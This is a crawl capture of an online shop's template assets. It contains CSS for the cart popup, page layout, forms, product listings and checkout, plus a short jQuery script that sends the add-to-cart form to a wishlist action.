	top:32px;

	right:-2px;

	opacity:1.0!important;

	width: 300px;

	z-index: 1000;

}

.animBoxCartContent {

	color: #000;

	

	font-size: 11px;

	font-weight: normal;

	vertical-align: top;

}







.animBoxCartName a{ line-height:16px; font-size:11px; color:#000;}



.animBoxCartLink, .animBoxCartLink A:link, .animBoxCartLink A:active, .animBoxCartLink A:visited {

	color: #DD2A00;

	font-weight: bold;

	text-decoration: none;

	padding:3px;

}

.animBoxCartContent ul li{ line-height:16px; color:#595A5E;}

.animBoxCartLink A:hover {

	color: #828282;

	font-weight: bold;

	text-decoration: underline;

}

.animBoxCartTotal a{ padding-left:12px;}

.animBoxCartTotal strong{ padding-right:5px;}

.animBoxCartTotal, .animBoxCartLink {

	color: #f48a00;

	

	font-size: 12px;

	font-weight:;

	text-align: right;

	padding:3px;

}

.animBoxCartLink {

	border-bottom: 1px solid #7F7F7F;

}



.animBoxCartNotice {

	color: #000;

	font-size: 12px;

	font-weight: bold;

	padding:10px;

	line-height:20px;

	text-align: center;

}



#animBoxCart .animBoxCartContent {

	text-align:left;

	width:190px;

}

#animBoxCart .animBoxCartImage, #animBoxCart .animBoxCartContent {

	float:left;

}



#animBoxCart .animBoxCartName{width:200px;word-wrap: break-word;word-break: normal;}

#animBoxCart .animBoxCartImage {

	width:80px;

	padding:0 10px;

}

#animBoxCart .item {

	padding:10px 0; 

	border-bottom:#DEDEDE dashed 1px;

}

#animBoxCart .animBoxCartName ul.animBoxCartAttributes{text-align:left;}

#animBoxCart .animBoxCartName ul.animBoxCartAttributes li{text-align:left; list-style:none; float:none; font-style:italic; display:block}

--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_main.css
body_size: 3675
content:
ul {
	
}
.centerColumn ul {
	
}
#navColumnOne {
}
#navColumnTwo {
}
.centerColumn {
}
.centerColumn table {
}
#indexDefault {
	border:none;
	padding:0;
}
#indexDefault, #specialsListing, #newProductsDefault, #allProductsDefault, #loginDefault, #productGeneral, #shoppingCartDefault {
	margin:0;
}
input#login-email-address, input#login-password, input#company, input#firstname, input#lastname, input#suburb, input#street-address, input#city, input#state, select#country,  input#fax,  input#contactname {
	width:60%;
	vertical-align:middle;
	border: 1px solid #ddd;
   
	padding:6px 10px;
    color: #2b3033; 
}
input#dob, input#postcode {
	width:60px;
	margin:0 0 3px;
	vertical-align:middle;
	border: 1px solid #ddd;
    
	padding:6px 10px;
    color: #2b3033; 
}

#password-current {
	margin:0 0 3px 0;
	vertical-align:middle;
}
textarea#enquiry {
	width:60%;
	margin:1px 0;
}
.button-padding {
	padding:15px 0 0 0;
}
#from-name, #from-email-address, #to-name {
	margin-bottom:3px;
}
#to-email-address {
	margin-bottom:15px;
}
#inc-subcat {
	margin:5px 0 0 0;
}
#reviewsWriteReviewsRate {
	margin:15px 0 0 0;
}
#productQuantityDiscounts {
	overflow:hidden;
	float:left;
}
#productQuantityDiscounts td {
	border:1px solid #eceaea;
	text-align:center;
	padding:4px;
}
#productQuantityDiscounts tr:first-child {
	font-weight:bold;
}
.tie {
	border:solid 1px #eceaea;
	background:#fff;
}
.tie-margin1 {
	margin-bottom:10px;
}
.tie .tie-indent {
	padding:11px;
}
.tie2 {
	background:#413f44;
}
.tie2 .tie2-indent {
	padding:15px 20px;
}
.tie2 label {
	font-weight:bold;
	color:#fff;
}
.tie3 {
	background:#f9f9f9;
	border:solid 1px #eceaea;
}
.tie3 .tie3-indent {
	padding:18px 20px;
}
#productListing .tie {
	border:none;
}
#reviewsInfoDefault {
	padding-top:10px;
}
#reviewsDefault .tie {
	border:none;
	border-bottom:1px solid #eaeaea;
}
#reviewsDefault .image {
	border:none;
	padding-bottom:20px;
}
#newProductsDefault .tie .image, #allProductsDefault .tie .image {
	border:none;
}
.image {
	display:inline-block;
	border:solid 1px #eceaea;
	padding:2px;
	position:relative;
}
.image a {
	position:relative;
	display:inline-block;
}
.zoom {
	position:absolute;
	width:29px;
	height:28px;
	background:url(../images/icons/zoom-icon.png) no-repeat 0 0;
	bottom:3px;
	left:3px;
}
.description a {
	font-weight:bold;
}
.description strong {
	color:#000;
	display:block;
}
.price-text {
	font-weight:bold;
	color:#000;
	font-size:12px;
}
.desc2 {
	width:335px;
}
.stock {
	border-top:solid 1px #eceaea;
	color:#000;
	padding:10px 68px 10px 10px;
	display:inline-block;
}
.model {
	display:block;
}
#gvFaqDefaultMainContent {
	float:left;
}
#gvFaqDefaultMainContent a {
	display:block;
	color:#2d2d2d;
	font-weight:bold;
	text-decoration:none;
}
#gvFaqDefaultMainContent a:hover {
	color:#faca03;
}
.catDescContent {
	color:#fff;
}
#lookup-gv-redeem {
	width:70%;
}
#social {
	border-top:1px solid #eaeaea;
	border-bottom:1px solid #eaeaea;
	background:url(../images/tail-cart.gif) repeat-x 0 100%;
	padding:0 10px;
width:;
	height:50px;
	margin:10px 0;
}
fieldset {
	background:none;
	border:solid 1px #eceaea;
	padding:15px 20px 30px 20px;
	color:#494949;
	margin-bottom:20px!important;
}
legend {
	border:solid 1px #eceaea;
	padding:10px 20px;
	color:#494949;
	background:#fff;
	margin-bottom:15px;
}
@media \0screen {
legend {
	margin-bottom:32px;
}
#gvFaqDefault form {
	position:relative;
	top:-16px;
	margin-bottom:-15px;
}
#gvFaqDefault form legend {
	margin-bottom:30px;
}
#contactUsDefault form fieldset {
	position:relative;
	top:-16px;
	margin-bottom:-15px;
}
#contactUsDefault form fieldset legend {
	margin-bottom:30px;
}
fieldset.first {
	margin:-10px 0 0px 0;
}
fieldset.first legend {
	margin-bottom:30px;
}
fieldset.second {
	position:relative;
	top:-16px;
}
fieldset.second legend {
	margin-bottom:30px;
}
fieldset.company {
	position:relative;
	top:-16px;
}
fieldset.address {
	position:relative;
	top:-32px;
}
#passwordForgotten fieldset {
	margin-top:-10px;
}
#checkoutShippingContentChoose {
	margin-bottom:-16px;
}
#checkoutShipping fieldset legend {
	margin-bottom:28px;
}
#checkoutOrderTotals {
	margin-top:-10px;
}
#checkoutOrderTotals legend {
	margin-bottom:30px;
}
#checkoutPayment .one {
	margin-top:-16px;
}
#checkoutPayment .one legend {
	margin-bottom:30px;
}
#checkoutPayment .two {
	margin-top:-16px;
}
#checkoutPayment .two legend {
	margin-bottom:30px;
}
#checkoutPayment .three {
	margin-top:-16px;
}
#checkoutPayment .three legend {
	margin-bottom:30px;
}
#csNotifications {
	position:relative;
	top:-16px;
}
#csNotifications legend {
	margin-bottom:28px;
}
}
.tabTable .price, .tabTable .productSpecialPrice, .tabTable .normalprice {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#cartContentsDisplay .price {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
.cartUnitDisplay.price {
	text-align:left!important;
}
.cartTotalDisplay {
	text-align:left!important;
}
.productListing-data {
	padding-left:13px!important;
	padding-right:13px!important;
}
.help-cart {
	float:right;
	font-weight:bold;
	color:#000;
	padding:17px 20px 0 0;
}
.help-cart a {
	color:#000;
}
.bot-border {
	border-bottom:solid 1px #eceaea;
	padding-bottom:10px;
	margin-bottom:10px;
	overflow:hidden;
}
.prod-buttons {
	float:right;
	padding:15px 0 0 0;
}
#navCatTabs {
	color:#4d5255;
	font-weight:bold;
	margin-bottom:2px;
}
#navCatTabs ul {
	margin:0 10px;
	padding:10px 0;
	list-style:none;
	line-height:18px;
}
#navCatTabs ul li {
	display:inline;
	padding:0px 10px;
}
#navCatTabs ul li a {
	outline:none;
	text-decoration:underline;
}
#navCatTabs ul li a:hover {
	text-decoration:none;
}
#navBreadCrumb {
	color:#484344;
	 font-size:12px; padding:10px 0;
	 line-height:18px;
	text-transform:capitalize;
	text-align:left;
	border-bottom:1px solid #d6d6d6;
}
#navBreadCrumb a {
	color:#f48a00;
	outline:none;
}
#accountDefaultHeading, #accountHistoryDefaultHeading, #accountNotificationsHeading, #addressBookDefaultHeading, #advSearchDefaultHeading, #advSearchResultsDefaultHeading, #checkoutShippingHeading, #checkoutPaymentHeading, #checkoutConfirmDefaultHeading, #checkoutPayAddressDefaultHeading, #checkoutShipAddressDefaultHeading, #checkoutSuccessHeading, #conditionsHeading, #cookieUsageDefaultHeading, #createAcctDefaultHeading, #createAcctSuccessHeading, #customerAuthDefaultHeading, #discountcouponInfoHeading, #maintenanceDefaultHeading, #downloadTimeOutHeading, #gvFaqDefaultHeading, #ContantDefaultHeading, #gvRedeemDefaultHeading, #gvSendDefaultHeadingDone, #indexDefaultHeading, #loginDefaultHeading, #logoffDefaultHeading, #pageNotFoundHeading, #pageTwoHeading, #pageThreeHeading, #pageFourHeading, #privacyDefaultHeading, #shippingInfoHeading, #cartDefaultHeading, #siteMapHeading, #sslCheckHeading, #timeoutDefaultHeading, #unsubDefaultHeading, #ezPagesHeading, #acctNewslettersDefaultHeading {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#addressBookProcessDefault h1 {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
h2,h3,h4 {
	font-size:13px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
}

h2.centerBoxHeading {
 color: #f48a00;
    font-size:13px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:36px;
	padding:0 0 0 10px;
	border:1px solid #d2d2d2;
	background:url(../images/titlebbs.png) repeat-x left top;
}
#indexCategoriesHeading, #productListHeading {
    color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#gvSendDefaultHeadingSend, #newProductsDefaultHeading, #allProductsDefaultHeading, #featuredDefaultHeading, #specialsListingHeading, #reviewsDefaultHeading {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#newProductsDefault, #allProductsDefault, #featuredDefault, #specialsListing, #reviewsDefault {
}
#newProductsDefault .line, #allProductsDefault .line, #featuredDefault .line {
	padding:0;
	line-height:0px;
	font-size:0px;
	background:url(../images/line_1.gif) top left repeat-x;
	height:7px;
}
#newProductsDefault td, #allProductsDefault td, #featuredDefault td {
	padding:10px;
	border:none;
}
#reviewsDefault hr {
	color:#D8D8D8;
	border:0;
	border-top:1px solid #E1E1E1;
	margin:5px 0px;
}
#reviewsDefault .smallProductImage {
	padding:0px 20px 0 0;
}
.date-added {
	font-weight:normal;
	color:#000;
	padding:15px 0 5px;
	border-bottom:solid 1px #e5e5e5;
	overflow:hidden;
	margin-bottom:10px;
}
#reviewsInfoDefaultHeading, #productReviewsDefaultHeading, #reviewsWriteHeading {
	clear:both;
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
#reviewsDefault .rating, .bold {
	padding:5px 0px;
}
.rating {
	padding:10px 0;
}
.name-type {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#reviewsInfoDefaultPrice, #reviewsWritePrice, h2#productReviewsDefaultPrice {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#indexCategories {
}
#categoryImgListing {
}
.categoryImg {
	float:left;
	padding:0;
	margin:3px 15px 10px 0;
	border:1px solid #eaeaea;
	width:100px;
	height:100px;
	overflow:hidden;
}
.categoryImg img {
	width:100px;
	height:100px;
}
#indexProductListCatDescription, #categoryDescription {
}
.categoryListBoxContents {
	padding:5px 0;
}
.categoryListBoxContents img {
	margin-bottom:5px;
}
.categoryListBoxContents a {
	color:#2d2d2d;
	text-decoration:none;
	text-transform:none;
	display:inline-block;
	border:solid 1px #eceaea;
	text-align:left;
	font-weight:bold;
}
.categoryListBoxContents a:hover {
	color:#b0afaf;
}
.categoryListBoxContents a span {
	display:block;
	background:#fcfcfc;
	padding:10px;
	border-top:solid 1px #eceaea;
}
.tabTable {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
}
.tabTable th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
.tabTable th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
.tabTable th a {
	color:#000;
}
.tabTable td {
	border-bottom:1px solid #E1E1E1;
	padding:10px 5px;
}
.tabTable td .listingDescription {
	padding:5px 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
.tabTable td a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
.tabTable td a:hover {
	color:#999;
}
#prevOrders {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
}
#prevOrders th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
#prevOrders th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#prevOrders th a {
	color:#000;
}
#prevOrders td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
}
#prevOrders td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#prevOrders td a {
	outline:none;
	text-decoration:underline;
}
#accountHistInfo table {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
}
#accountHistInfo th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
#accountHistInfo th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#accountHistInfo th a {
	color:#000;
}
#accountHistInfo td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
}
#accountHistInfo td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#accountHistInfo td a {
	outline:none;
	text-decoration:underline;
}
.categoryIcon {
	padding:10px;
}
.categoryIcon a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
.categoryIcon a:hover {
	color:#999;
}
.navNextPrevWrapper {
	margin:0;
	padding:0 0 10px 0px;
	text-align:center;
}
.munavprev-l{ margin-left:66px;}
.navNextPrevList{float:left;}
 #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin:0 10px 0 0;
	text-align:center;
	line-height:20px;
}
#productMainImage a, #reviewsInfoDefaultProductImage a, #productReviewsDefaultProductImage a, #reviewWriteMainImage a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#productMainImage a:hover, #reviewsInfoDefaultProductImage a:hover, #productReviewsDefaultProductImage a:hover, #reviewWriteMainImage a:hover {
	color:#999;
}

#productPrices {
	font-size:22px;
	line-height:22px;
	color:#f48a00;
	font-weight:bold;
	padding:12px 0;
	
}

.instock {
	padding:0;
	margin:0!important;
}
#cartAdd {
	padding:0 0 10px 0;
	border-bottom:1px solid #ccc;
	
}
#cartAdd .qty {
	padding:3px;
	border:solid 1px #E1E1E1;
	width:50px;
}
#alsoPurchased {
	margin:20px 0;
}
#alsoPurchased a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#alsoPurchased a:hover {
	color:#999;
}
#alsoPurchased .centerBoxContentsAlsoPurch .image {
	margin-bottom:8px;
}
#productAdditionalImages {
	margin:10px 0 0 0;
	padding:10px 2px 0px 4px;
	position:relative;
	width:144px;
	overflow:hidden;
	border:solid 1px #eceaea;
	height:auto;
}
#productAdditionalImages #gallery {
	padding:0;
	margin:0;
	list-style:none;
}
#productAdditionalImages #gallery div {
	display:inline;
	text-align:center;
	position:relative;
	overflow:hidden;
	margin:0px 3px 10px 0;
	width:45px!important;
}
#productAdditionalImages .additionalImages a {
	height:45px;
	width:45px;
	overflow:hidden;
	position:relative;
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#productAdditionalImages .additionalImages a:hover {
	color:#999;
}
#productAdditionalImages .additionalImages a img {
	width:45px;
	height:45px;
	position:relative;
}
#cartInstructionsDisplay {
	padding:10px;
	border-bottom:solid 1px #eceaea;
}
#cartEmptyText {
	font-size:17px;
	color:#fff;
	background:url(../images/icons/warning2.gif) right 17px no-repeat #f76218;
	text-transform:uppercase;
	font-weight:bold;
	padding:30px 0 17px 50px;
	margin:10px 0;
	height:35px;
}
#cartContentsDisplay {
	border-left:1px solid #E1E1E1;
}
#cartContentsDisplay th {
	border:1px solid #E1E1E1;
	border-left:none;
	padding:7px 5px;
	text-align:center;
}
#cartContentsDisplay th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#cartContentsDisplay th a {
	color:#000;
}
#cartContentsDisplay td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
	text-align:center;
}
#cartContentsDisplay td .cartAttribsList {
	text-align:center;
}
#cartContentsDisplay td.cartTotalDisplay {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#cartContentsDisplay td #cartImage {
	float:none;
	display:block;
	margin:0 1em 0.5em 1em;
	padding:10px 0;
}
#cartProdTitle {
	display:block;
	margin:0.5em 1em 0 1em;
	padding:5px 0;
	text-align:center;
	padding-left:10px;
}
#cartContentsDisplay a {
	text-decoration:none;
}
#cartContentsDisplay td a {
	color:#404040;
}
#cartContentsDisplay td a:hover {
	color:#999;
}
#cartSubTotal {
	text-align:right;
	font-weight:bold;
	padding:10px 0;
	color:#f48a00;
	font-size:13px;
	line-height:20px;
}
#cartSubTotal strong {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#shoppingCartDefault .buttonRow {
	margin:5px;
}
#shoppingCartDefault .text_v_c {
	margin:5px;
	text-align:right;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#shoppingCartDefault .text_v_c a {
	outline:none;
	text-decoration:underline;
}
.shcart_btn {
	overflow:hidden;
	margin:12px 0 0 0;
}
.shcart_btn div {
	float:left;
	margin-right:4px;
}
.advisory {
	margin:10px;
}
#infoShoppingCart, #popupSearchHelp {
	background:#FFFFFF;
}
#infoShoppingCart div {
	padding:20px;
}
#infoShoppingCart h1 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
#popupSearchHelp div {
	padding:20px;
}
#popupCVVHelp {
	background:#FFFFFF;
}
#popupCVVHelp div {
	padding:10px 20px;
}
#popupCVVHelp h1 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
.hiddenField {
	display:none;
}
#popupShippingEstimator {
	background:#FFFFFF;
	padding:0;
}
#popupShippingEstimator div {
	padding:15px;
}
#popupShippingEstimator #state {
	margin-left:128px;
}
#shippingEstimatorContent h2 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
select#country, select#stateZone {
	width:160px;
	margin:0 0 3px;
	border: 1px solid #ddd;
   
    color: #2b3033;
    padding: 6px 10px;
}
input#state {
	width:156px;
	margin:0 0 3px 0px;
}
#popupShippingEstimator label#stateLabel {
	display:none;
}
#shippingEstimatorContent td.cartTotalDisplay {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#shippingEstimatorContent table {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	border-collapse:collapse;
}
#shippingEstimatorContent th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	text-align:center;
}
#shippingEstimatorContent th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#shippingEstimatorContent th a {
	color:#000;
}
#shippingEstimatorContent td {
	border-right:1px solid #E1E1E1;
	border-top:1px solid #E1E1E1;
	padding:5px;
}
#shippingEstimatorContent td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
.rev-but {
	overflow:hidden;
}
.rev-but div {
	float:left;
	margin-right:4px;
}
.button-padding {
	overflow:hidden;
}
.button-padding div {
	float:left;
	margin-right:4px;
}
#advSearchResultsDefault form {
	margin-bottom:10px;
	display:block;
	overflow:hidden;
}
#popupSearchHelp {
	padding:0;
}
.centeredContent .inp1 input {
	width:300px;
}
.productListing-data .normalprice {
	display:block;
}
#advSearchResultsDefault form select {
	margin-left:20px;
}
#accountHistInfo {
	padding-top:15px!important;
}


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_tm.css
body_size: 791
content:
* {

	margin:0;

	padding:0;

}

body {

	background:#fff;

	font-family:Arial, Helvetica, sans-serif;

	font-size:12px;

	text-align:center;

	color:#484344;

}

table, td {

	border-collapse:collapse;

	font-size:100%;

}

table, td, img {

	border:0;

}

form, td {

	margin:0;

	padding:0;

}

td {

	vertical-align:top;

	text-align:left;

}





input, textarea {

	font-family:Tahoma;

	font-size:1em;

}

.fleft {

	float:left;

}

.fright {

	float:right;

}

.clear {

	clear:both;

}

img {

	vertical-align:top;

}

a img {

	border:0;

}

ul {

	list-style:none;

}

.alignright {

	text-align:right;

}

.aligncenter {

	text-align:center;

}

.wrapper {

	width:100%;

	overflow:hidden;

}

.container {

	width:100%;

}

.column-1, .column-2, .column-3 {

	float:left;

}

.muopacity a:hover img{ opacity:0.8;}

a {

	color:#333;

	text-decoration:none;

	transition: all 0.4s ease 0s;

}

a:hover {

	color:#f48a00;

	

	

}

p {

	margin:0;

	padding:0;

}

#header {

	padding:30px 0;

	background:#fff /*url(../images/shine.jpg) no-repeat top left*/;

}

.header-boxs{ margin:0 auto; width:1024px;}

.muindexboxs{margin:0 60px; padding-bottom:30px;}











.mu_top_right{ float:right;}

#header .logo {

	float:left;

	

}



.mu_main{ padding:20px 0 20px 0; margin:0 auto; width:1024px; min-height:460px;}







input, select, textarea {

	font-size:12px;

	line-height:normal;

	color:#010101;

	

	padding:2px;

	background:#fff;

	resize:none;

	border: 1px solid #ddd;

	padding:6px 10px;

    color: #2b3033; 

}

input:focus, select:focus, textarea:focus {

	outline:none;

}

.cartRemoveItemDisplay input, #search-in-description, #inc-subcat, #gender-female, #gender-male, #newsletter-checkbox, #email-format-text, #email-format-html, #rating-1, #rating-2, #rating-3, #rating-4, #rating-5, #pmt-linkpoint_api, #pmt-moneyorder, #pmt-paypal, #pmt-cod, #notify-0 {

	border:none!important;

}

#rating-1, #rating-2, #rating-3, #rating-4, #rating-5 {

	margin:2px 4px 0 8px;

	padding:0;

	background:none;

}

#globalnotify, #pmt-cod, #pmt-moneyorder, #ship-flat-flat, #ship-item-item, #ship-storepickup-storepickup, #gender-male, #gender-female, #email-format-html, #email-format-text, #newsletter {

	border:none!important;

	position:relative;

	top:2px;

}

#primary {

	margin-left:10px;

	position:relative;

	top:2px;

	border:none!important;

}

#disc-ot_coupon {

	margin:5px 0 0 0;

}





--- FILE ---
content_type: text/javascript
request_url: https://www.magiccn90.com/includes/templates/musheji/jscript/jquery/jquery_wishlist_product_info.js
body_size: 56
content:
jQuery(document).ready(function() {
  jQuery('#wishlistLink').bind('click', function(){
		var formAddProduct = jQuery('form[name="cart_quantity"]');
		var action = formAddProduct.attr('action');
		action = action.replace('add_product', 'wishlist_add_product');
		// reset action
		formAddProduct.attr('action', action);
		formAddProduct.submit();
		return false;
	});
});